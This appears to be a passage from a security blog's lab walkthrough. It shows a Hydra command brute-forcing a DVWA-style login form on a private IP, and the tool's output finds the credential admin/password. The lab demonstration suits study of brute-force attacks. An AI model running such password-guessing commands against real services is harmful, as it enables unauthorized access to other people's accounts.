 root@kali:~# hydra -L user.txt -P passwd.txt -o http_get.txt -vV 10.96.10.208 http-get-form "/vulner
abilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect:H=
Cookie: PHPSESSID=nvvrgk2f84qhnh43cm28pt42n6; security=low" -t 3
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-21 15:51:12
[DATA] max 3 tasks per 1 server, overall 3 tasks, 40 login tries (l:4/p:10), ~14 tries per task
[DATA] attacking http-get-form://10.96.10.208:80//vulnerabilities/brute/:username=^USER^&password=^P
ASS^&Login=Login:F=Username and/or password incorrect:H=Cookie: PHPSESSID=nvvrgk2f84qhnh43cm28pt42n6
; security=low
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.96.10.208 - login "admin" - pass "admin" - 1 of 40 [child 0] (0/0)
[ATTEMPT] target 10.96.10.208 - login "admin" - pass "password" - 2 of 40 [child 1] (0/0)
[ATTEMPT] target 10.96.10.208 - login "admin" - pass "root" - 3 of 40 [child 2] (0/0)
[ATTEMPT] target 10.96.10.208 - login "admin" - pass "toor" - 4 of 40 [child 0] (0/0)
[ATTEMPT] target 10.96.10.208 - login "admin" - pass "123" - 5 of 40 [child 2] (0/0)
[80][http-get-form] host: 10.96.10.208   login: admin   password: password
[ATTEMPT] target 10.96.10.208 - login "root" - pass "admin" - 11 of 40 [child 1] (0/0)
[ATTEMPT] target 10.96.10.208 - login "root" - pass "password" - 12 of 40 [child 0] (0/0)
[ATTEMPT] target 10.96.10.208 - login "root" - pass "root" - 13 of 40 [child 2]
[ATTEMPT] target 10.96.10.208 - login "root" - pass "toor" - 14 of 40 [child 1] (0/0)
[ATTEMPT] target 10.96.10.208 - login "root" - pass "123" - 15 of 40 [child 0] (0/0)
谢公子学安全
https://blog.csdn.net/qq_36119192